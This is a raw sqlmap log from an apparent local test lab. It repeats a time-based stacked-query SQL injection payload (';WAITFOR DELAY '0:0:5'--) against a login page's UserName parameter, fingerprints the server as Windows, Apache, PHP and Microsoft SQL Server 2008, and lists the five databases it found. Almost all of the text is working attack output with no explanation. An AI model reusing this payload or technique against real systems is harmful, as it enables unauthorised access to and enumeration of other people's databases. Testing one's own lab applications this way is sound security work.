 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://127.0.0.1:80/sql_test.php?UserName=';WAITFOR DELAY '0:0:5'--&Password=1
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: Microsoft SQL Server 2008
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://127.0.0.1:80/sql_test.php?UserName=';WAITFOR DELAY '0:0:5'--&Password=1
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: Microsoft SQL Server 2008
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://127.0.0.1:80/sql_test.php?UserName=';WAITFOR DELAY '0:0:5'--&Password=1
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: Microsoft SQL Server 2008
sqlmap identified the following injection point(s) with a total of 166 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://127.0.0.1:80/sql_test.php?UserName=';WAITFOR DELAY '0:0:5'--&Password=1
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: Microsoft SQL Server 2008
available databases [5]:
[*] lsy_yiqizuHome
[*] master
[*] model
[*] msdb
[*] tempdb